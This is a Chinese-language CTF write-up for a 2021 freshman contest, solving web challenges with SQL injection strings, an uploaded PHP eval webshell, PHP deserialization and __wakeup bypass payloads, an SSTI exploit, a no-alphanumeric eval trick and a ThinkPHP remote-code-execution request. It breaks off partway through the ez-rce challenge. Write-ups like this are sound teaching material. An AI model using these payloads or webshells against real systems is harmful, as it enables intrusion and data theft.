第二次更新,终于把Web更完了!最后一道web知识点巨多!
2021新生赛 就嗯肝,倒也还行,可惜杂项肝的太久,web没a完,其他几个题型也没什么时间研究….


Web checkin 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting(0 ); include "flag.php" ;highlight_file(__FILE__ ); $a = array ("C" , "T" , "F" );$num1 = 999999999 ;if (!($a == $_POST ['b' ] and $a !== $_POST ['b' ])) { die ("maybe you can learn something from https://www.php.net/manual/zh/language.operators.array.php" ); } if (!(!empty ($_GET ['num2' ]) && $_GET ['num2' ] > $num1 && strlen($_GET ['num2' ]) < 4 )) { die ("Scientific notation!!!" ); } if (empty ($_POST ['md5a' ])||empty ($_POST ['md5b' ])||is_array($_POST ['md5a' ])||is_array($_POST ['md5b' ])||($_POST ['md5a' ]==$_POST ['md5b' ])||!(md5($_POST ['md5a' ]) === md5($_POST ['md5b' ]))) { die ("no no no" ); } echo $flag ;
数组运算符
参考php手册
\$a == \$b 具有相同键值对则true
\$a === \$b 具有相同键值对且顺序相同则true
payload1 :b[1]=T&b[0]=C&b[2]=F
数组和数字大小比较
payload2 :?num2[]
md5碰撞
1 2 3 4 5 6 7 8 9 10 11 <?php function readmyfile ($path $fh = fopen($path , "rb" ); $data = fread($fh , filesize($path )); fclose($fh ); return $data ; } echo md5( (readmyfile("2.txt" )))."\n" ;echo urlencode(readmyfile("2.txt" ))."\n" ;echo md5( (readmyfile("3.txt" )))."\n" ;echo urlencode(readmyfile("3.txt" ));
payload :
GET:
http://35.229.138.83:16219/?num2[ ]
POST:
1 b[1]=T&b[0]=C&b[2]=F&md5a=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00J%29%88%60e%F7%87E%FE%FA%FE%E5-%FB%B7M1%AE%87xiG%3BK%116%3B%BA00%AA%C9%97%C3%E9%E4L%26%AC%26%8B%08U%D2%F1%C3%23w%2C%3C%3E%B1%92V%86L%97%C4%ADI%8D%CDY%C9%7E%CA%02%12%C1%2Fc%06K%3A%25%C9%97%E9%09D%40%27F%8E%00%BB%00a%E1%FB%F4%C4%D8+%5D%A2%C7P%1F%DF%21%1B%82%D5o%A4%AC%EF%F4%8DN%C8%1A%02%12%0E%C5%40%28%95H%D5%7EM%1C%26%88%F3&md5b=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00J%29%88%60e%F7%87E%FE%FA%FE%E5-%FB%B7M1%AE%87%F8iG%3BK%116%3B%BA00%AA%C9%97%C3%E9%E4L%26%AC%26%8B%08U%D2%F1C%24w%2C%3C%3E%B1%92V%86L%97%C4%AD%C9%8D%CDY%C9%7E%CA%02%12%C1%2Fc%06K%3A%25%C9%97%E9%09D%40%27F%0E%00%BB%00a%E1%FB%F4%C4%D8+%5D%A2%C7P%1F%DF%21%1B%82%D5o%A4%AC%EF%F4%0DN%C8%1A%02%12%0E%C5%40%28%95H%D5%7E%CD%1C%26%88%F3
flag: ctf{Good_Luck_Have_Fun!}
baby-sql
username 单引报错,找到注入点
1' or 1=1# 出了个admin1' or 1=2# 出了????1' order by 3# 出了????1' order by 4# 报错,有3个字段1' union select 1,2,3# 2,3回显1' union select 1,2,database() 出库名babysql1' union select 1,2,table_name from information_schema.tables where table_schema= 'babysql' 出表名flag1' union select 1,2,group_concat(column_name) from information_schema.columns where TABLE_NAME='flag' 出字段名id、flag1' union select 1,2,flag from flag# 出flag
flag:flag{9d5ae6b83c7ad5703872574e49aaf6f0}


baby-upload 传个一句话php马就完事了
1 2 3 4 <?php @eval ($_POST ['cmd' ]); phpinfo(); ?>
传后访问路径,执行个系统命令cmd=system('cat /flag');
flag:flag{fcc9fbd1d19b3de78b7346bbb005d0d5}

baby-unserialize 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php class baby public $filename = "index.php" ; public function __construct ($filename { $this ->filename = $filename ; } function __destruct ( { echo file_get_contents($this ->filename); } function __wakeup ( { if ($this ->filename !== "index.php" ) { $this ->filename = "index.php" ; } } } if (isset ($_POST ['str' ])) { $str = $_POST ['str' ]; if (preg_match('/flag/i' , $str )) { die ('???' ); } else { unserialize($str ); } } else { highlight_file(__FILE__ ); }
__wakeup()绕过
执行unserialize时会首先调用魔术方法wakeup,里面把php文件改名了,得绕
CVE-2016-7124:当成员属性数目大于实际数目时导致反序列化异常,可绕过__wakeup()
影响版本:php5 < 5.6.25 php7 < 7.0.10
payload1 :str=O:4:"baby":2:{s:8:"filename";s:8:"flag.php";}
正则绕过
序列化字符串,将表示属性值的小写s改为大写,可以解析十六进制,以此绕过正则匹配
最终payload :str=O:4:"baby":2:{s:8:"filename";S:8:"\66lag.php";}
flag:flag{f44973d81697b67b26e2a357f537dc3b}
easy_js
查看网页源码,看到个index.js,打开,放入js美化/反混淆工具 )里面(强推CyberChef这个工具,最好下了本地用,集成了很多功能)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 var H1 = 0 ;... function c ( H1 += 1 ; window ['document' ]['getElementById' ]('clickNumber' )['innerHTML' ] = 'Click number: ' + H1; if (H1 === 99999999 ) { var boF7 = new XMLHttpRequest(); var jQs8 = 'flaggggggggggggggg.php?c1ick=' + H1; boF7['onreadystatechange' ] = function ( if (boF7['readyState' ] == 4 && boF7['status' ] == 200 ) { text = boF7['responseText' ]; window ['document' ]['getElementById' ]('flag' )['innerHTML' ] = text; console ['log' ](text); } }; boF7['open' ]('GET' , jQs8, true ); boF7['send' ](); } else { window ['document' ]['getElementById' ]('flag' )['innerHTML' ] = 'flag will appear when you click 99999999 times !' ; } } ...
代码很长,关注重点函数就行了,发现一个url和参数:flaggggggggggggggg.php?c1ick=,直接传99999999,出flag
payload :/flaggggggggggggggg.php?c1ick=99999999
flag:flag{ac24adc5685ff-f6402e80bc-6fb6ae59-62aa51fa}
easy_sql
1" or 1=2# 报错,双引闭合waf只是简单的过滤关键字,双写关键字绕过即可
1" oorrder by 4# 报错,3个字段1" ununionion seselectlect 1,2,3# 回显2,3不管了,直接猜数据库和babysql一样,不爆了1" ununionion seselectlect 1,2,database() 出库名easysql1" ununionion seselectlect 1,2,table_name frroom infoorrmation_schema.tables whwhereere table_schema='easysql'# 出表名flag1" ununionion seselectlect 1,2,grrooup_concat(column_name) frroom infoorrmation_schema.columns whwhereere TABLE_NAME='flflagag'# 出字段名id、flag1" ununionion seselectlect 1,2,flflagag frroom flflagag 出flag
flag:flag{d7edeb1366bd99aa12d109c99267e37e}

easy-upload 黑名单过滤,过滤方法是将字符串替换为空,可以双写绕过
一句话php马,文件名:a.pphphp
1 2 3 4 <?php @eval ($_POST ['cmd' ]); phpinfo(); ?>
flag:flag{b1ab8564a34adef4aaf542bfed45652c}
easy-unserialize 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php highlight_file(__FILE__ ); class getflag public $file ; public function __destruct ( { if ($this ->file === "flag.php" ) { echo file_get_contents($this ->file); } } } class tmp public $str1 ; public $str2 ; public function __construct ($str1 , $str2 { $this ->str1 = $str1 ; $this ->str2 = $str2 ; } } $str1 = $_POST ['str1' ];$str2 = $_POST ['str2' ];$data = serialize(new tmp($str1 , $str2 ));$data = str_replace("easy" , "ez" , $data );unserialize($data );
代码审计
post接收两个参数,传入tmp类后序列化
序列化字符串经过过滤,easy变为ez
过滤后的字符串进行反序列化
关键点:给类getflag的file赋上值flag.php,并实例化对象(为了调用__destruct())
反序列化字符串逃逸
u1s1我觉得这篇文章 总结的还行,不知道为什么没有赞,mark一下,后期自己再整理一遍
先给getflag类的file赋上值序列化一下:O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}
给str1赋值easy,str2赋值上面的序列化字符串,看下结果
O:3:”tmp”:2:{s:4:”str1”;s:4:”easy”;s:4:”str2”;s:44:”O:7:”getflag”:1:{s:4:”file”;s:8:”flag.php”;}”;}
可以看到经过过滤s:4:"easy"变成了s:4:"ez",逃逸了两个字符
思路:长变短逃逸没办法把已有属性逃逸出去,因此我们直接让tmp类多一个属性str3,并让str3属性的值为getflag类的序列化字符串(这就是类逃逸)
以此构造str2=;s:4:"str3";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}
分号是为了闭合前面的双引,让他读到 "; 时能够正确闭合属性
序列化一下得到O:3:"tmp":2:{s:4:"str1";s:4:"easy";s:4:"str2";s:56:";s:4:"str3";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}";}
从easy后面到str3的值前面, ";s:4:"str2";s:56: 是需要我们覆盖的,计算一下有18个字符
根据每个easy变ez能逃逸2个字符,我们构造9个easy刚好逃逸18个字符
构造后尝试一下反序列化,可以看到s:36:后面刚好把需要覆盖的内容包含进去了,造成了类逃逸,实例化了getflag类
最终payload :
post:str1=easyeasyeasyeasyeasyeasyeasyeasyeasy&str2=;s:4:"str3";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}
发送后查看网页源码得flag:flag{e99eca072a432c54b84e18e5c5c62ef5}


ezPy 根据题目意思这大概和python有关,搜了一下python的注入,基本都是ssti的模板注入,传个参数试一下:
可以看到4 = 4,意味着其中的语句被解析了,原理分析网上一堆,不细说,直接参考vulhub的exp ,把popen执行的命令改为cat /flag
这里要不要url编码好像都行,不过用burp的话最好还是用下url编码,不然可能出问题
flag:flag{Pyth0n_1s_1mp0rtant!!!!!}
simple_php
翻了源码、前端、返回包等所有可能藏hint的地方都没hint,访问了下index.php正常,访问随便其他的比如1.php会报404,基本是源码泄露没跑了
常见源码泄露参考 (先自己mark一下,后期再整理一遍,,)
访问index.php.swp,拿到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php function getflag ( echo file_get_contents("./flag" ); } if (isset ($_GET ['code' ])){ $code =$_GET ['code' ]; if (strlen($code )>14 ){ die ("too long !" ); } if (preg_match('/[a-zA-Z0-9_&^<>"\'$#@!*&+=.`\[\]{}?,]+/' ,$code )){ die (" No ! No !" ); } @eval ($code ); }
代码审计
接收get请求code参数
过字符串长度过滤和正则后eval执行
思路
字符串不能太长,所以通过system(‘cat /flag’)不可取 => 直接执行getflag函数
绕正则,先fuzz一下看看出题人留了什么给我们用
1 2 3 4 5 6 for ($var = 33 ; $var < 127 ; $var ++) { if (!preg_match('/[a-zA-Z0-9_&^<>"\'$#@!*&+=.`\[\]{}?,]+/' ,chr($var ))) { echo chr($var ); } }

参考p神博客 ,这题属于无字母无数字shell的进阶版,异或和自增绕过都用不了,因此要用取反绕过
先对字符串getflag取反,由于取反后会有不可见字符,因此再用url编码一下:urlencode(~'getflag')得%98%9A%8B%99%93%9E%98
再作为code参数传递即可执行@eval((getflag)())
最终payload :?code=(~%98%9A%8B%99%93%9E%98)();
flag:flag{a3b5c6d-563ae31f-b6672e33ed-ff63a5b8}

thinkphp 参考vulhub
直接拿payload来rce
直接cat /flag拿不到,估计flag要么不在根目录要么改名了
接着find /|grep “flag” 也找不到,那就肯定是改名了,直接一层一层目录遍历上去,在根目录找到FL4G

payload :
GET:?s=captcha
POST:_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat%20../../../../FL4G
flag:flag{ewyg_wyuf_ushg_dgds_dgfs!}
ez-rce 搜一搜无参数函数rce,其实挺多文章的,包括一些题目(搜[GXYCTF2019]禁止套娃)也有,不过里面要么没过滤要么过滤没出题人这么变态….
看了好多篇文章,这篇 发的时间较早,总结的挺好,不过没考虑过滤的情况,觉得还是这篇 的骚操作多一点,不局限于某一题,而是总结性质的告诉你哪些可以用
提炼一下用到的几个函数吧
time():返回当前的时间(Unix纪元,1970-01-01到现在的秒数)
crypt(arg)php手册 :加盐哈希 => crypt(time())
详细介绍戳 => https://www.php.net/manual/zh/function.crypt.php (建议拉到下面看不同算法的盐值构造)
php的crypt有个很巧妙的地方,首先它在不同操作系统上的默认算法可能不一样(DES、Blowfish、MD5),这里我主要说MD5
crypt(“abc”) 的(某次)结果为\$1\$Yn5.BJ3.\$j5RYtWilZIabNWw4NP2YD.
$1$表示使用加盐md5,$Yn5.BJ3.$ (两个美元符明明转义了还能识别为latex公式…真是不太聪明)两个美元符中间的是盐值,后面的是base64字符串,这就出现一个很有趣的地方了,base64里并没有 . 这个表示 ,经过多次试验后,发现crypt()的结果(若使用md5)字符串末尾只有4种可能:0、1、.、/
这个我搜了一下发现好像没什么人介绍过(当然可能是我搜商太差…..)想了一下,我猜大概是因为MD5的结果是128比特长,然后base64嘛,6比特代表一个字符,因此128 / 6 = 21 … 2,剩了两个比特,两个比特4种组合,所以就分别用01./四个字符来表示了(其实我感觉php源码应该得有写,先mark一下挖个坑吧,后期整理)


